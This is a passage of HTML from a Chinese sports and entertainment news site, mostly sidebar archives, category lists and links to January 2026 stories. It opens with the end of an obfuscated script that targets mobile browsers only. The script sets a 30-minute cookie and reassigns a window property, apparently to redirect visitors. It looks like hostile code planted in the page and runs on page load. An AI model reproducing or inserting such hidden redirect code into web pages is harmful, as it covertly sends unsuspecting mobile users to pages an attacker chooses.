-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,096)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,256)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,625)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,517)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (488)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,243)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,075)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,646)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,279)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,877)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,157)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,672)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,816)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e4%b9%90%e5%a4%a9%e5%a5%b3%e5%ad%a9%e9%98%b5%e5%ae%b9%e5%8f%98%e5%8a%a8%ef%bc%815%e4%bd%8d%e6%88%90%e5%91%98%e7%a6%bb%e9%98%9f%ef%bc%8c%e5%88%9b%e5%a7%8b%e6%88%90%e5%91%98%e9%99%88%e4%bc%8a%e3%80%81/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_616186555_1444459030369957_8344282030499279634_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b9%90%e5%a4%a9%e5%a5%b3%e5%ad%a9%e9%98%b5%e5%ae%b9%e5%8f%98%e5%8a%a8%ef%bc%815%e4%bd%8d%e6%88%90%e5%91%98%e7%a6%bb%e9%98%9f%ef%bc%8c%e5%88%9b%e5%a7%8b%e6%88%90%e5%91%98%e9%99%88%e4%bc%8a%e3%80%81/">乐天女孩阵容变动！5位成员离队，创始成员陈伊、资深嘎琳在列</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b9%90%e5%a4%a9%e5%a5%b3%e5%ad%a9%e9%98%b5%e5%ae%b9%e5%8f%98%e5%8a%a8%ef%bc%815%e4%bd%8d%e6%88%90%e5%91%98%e7%a6%bb%e9%98%9f%ef%bc%8c%e5%88%9b%e5%a7%8b%e6%88%90%e5%91%98%e9%99%88%e4%bc%8a%e3%80%81/" title="乐天女孩阵容变动！5位成员离队，创始成员陈伊、资深嘎琳在列">2026-01-22</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/nba-%e4%b8%9c%e5%a5%91%e5%a5%87%e7%8b%82%e7%a0%8d38%e5%88%86%ef%bc%8c%e6%b9%96%e4%ba%ba%e5%ae%a2%e5%9c%ba115%ef%bc%9a107%e9%80%86%e8%bd%ac%e6%8e%98%e9%87%91%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af1998/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_618049468_1433433164812191_3468718509817944100_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba-%e4%b8%9c%e5%a5%91%e5%a5%87%e7%8b%82%e7%a0%8d38%e5%88%86%ef%bc%8c%e6%b9%96%e4%ba%ba%e5%ae%a2%e5%9c%ba115%ef%bc%9a107%e9%80%86%e8%bd%ac%e6%8e%98%e9%87%91%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af1998/">NBA 东契奇狂砍38分，湖人客场115：107逆转掘金！詹姆斯19+9+8，穆雷28+11</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/nba-%e4%b8%9c%e5%a5%91%e5%a5%87%e7%8b%82%e7%a0%8d38%e5%88%86%ef%bc%8c%e6%b9%96%e4%ba%ba%e5%ae%a2%e5%9c%ba115%ef%bc%9a107%e9%80%86%e8%bd%ac%e6%8e%98%e9%87%91%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af1998/" title="NBA 东契奇狂砍38分，湖人客场115：107逆转掘金！詹姆斯19+9+8，穆雷28+11">2026-01-22</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_611635829_18229753021307580_2687009315357477374_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/">啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" title="啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619753675_18562551412021107_1938080516659009932_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/">切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" title="切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e4%b9%90%e5%a4%a9%e5%a5%b3%e5%ad%a9%e9%98%b5%e5%ae%b9%e5%8f%98%e5%8a%a8%ef%bc%815%e4%bd%8d%e6%88%90%e5%91%98%e7%a6%bb%e9%98%9f%ef%bc%8c%e5%88%9b%e5%a7%8b%e6%88%90%e5%91%98%e9%99%88%e4%bc%8a%e3%80%81/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_616186555_1444459030369957_8344282030499279634_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b9%90%e5%a4%a9%e5%a5%b3%e5%ad%a9%e9%98%b5%e5%ae%b9%e5%8f%98%e5%8a%a8%ef%bc%815%e4%bd%8d%e6%88%90%e5%91%98%e7%a6%bb%e9%98%9f%ef%bc%8c%e5%88%9b%e5%a7%8b%e6%88%90%e5%91%98%e9%99%88%e4%bc%8a%e3%80%81/">乐天女孩阵容变动！5位成员离队，创始成员陈伊、资深嘎琳在列</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b9%90%e5%a4%a9%e5%a5%b3%e5%ad%a9%e9%98%b5%e5%ae%b9%e5%8f%98%e5%8a%a8%ef%bc%815%e4%bd%8d%e6%88%90%e5%91%98%e7%a6%bb%e9%98%9f%ef%bc%8c%e5%88%9b%e5%a7%8b%e6%88%90%e5%91%98%e9%99%88%e4%bc%8a%e3%80%81/" title="乐天女孩阵容变动！5位成员离队，创始成员陈伊、资深嘎琳在列">2026-01-22</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/nba-%e4%b8%9c%e5%a5%91%e5%a5%87%e7%8b%82%e7%a0%8d38%e5%88%86%ef%bc%8c%e6%b9%96%e4%ba%ba%e5%ae%a2%e5%9c%ba115%ef%bc%9a107%e9%80%86%e8%bd%ac%e6%8e%98%e9%87%91%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af1998/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_618049468_1433433164812191_3468718509817944100_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba-%e4%b8%9c%e5%a5%91%e5%a5%87%e7%8b%82%e7%a0%8d38%e5%88%86%ef%bc%8c%e6%b9%96%e4%ba%ba%e5%ae%a2%e5%9c%ba115%ef%bc%9a107%e9%80%86%e8%bd%ac%e6%8e%98%e9%87%91%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af1998/">NBA 东契奇狂砍38分，湖人客场115：107逆转掘金！詹姆斯19+9+8，穆雷28+11</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/nba-%e4%b8%9c%e5%a5%91%e5%a5%87%e7%8b%82%e7%a0%8d38%e5%88%86%ef%bc%8c%e6%b9%96%e4%ba%ba%e5%ae%a2%e5%9c%ba115%ef%bc%9a107%e9%80%86%e8%bd%ac%e6%8e%98%e9%87%91%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af1998/" title="NBA 东契奇狂砍38分，湖人客场115：107逆转掘金！詹姆斯19+9+8，穆雷28+11">2026-01-22</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
